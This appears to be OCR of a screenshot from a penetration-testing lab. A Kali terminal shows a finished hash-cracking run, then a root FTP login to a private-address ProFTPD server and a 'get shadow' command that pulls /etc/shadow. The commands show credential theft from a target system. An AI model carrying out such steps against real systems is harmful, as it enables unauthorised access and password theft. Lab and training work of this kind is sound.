 Applications Places Wed Oct 14, 1:49 PM
Computer
root@Kali-Attacker: /tmp/hashes
File Edit View Search Terminal Help
Progress..: 48/55 (87.27%)
Running...: 00:00:00:01
Estimated.: --:--:--:--
Started: Wed Oct 14 13:45:18 2020
Stopped: Wed Oct 14 13:45:19 2020
root@Kali-Attacker:/tmp/hashes# ftp 10.1.1.10
Connected to 10.1.1.10.
220 ProFTPD 1.3.0 Server (ProFTPD Default Installation) [::ffff:10.1.1.10]
Name (10.1.1.10:root): root
331 Password required for root.
Password:
230 User root logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/root" is current directory.
ftp> cd /etc
250 CWD command successful
ftp> get shadow
local: shadow remote: shadow
200 PORT command successful
KALI LINUX
The quieter you become, the more you are able to hear
root@Kali-Attacker: /...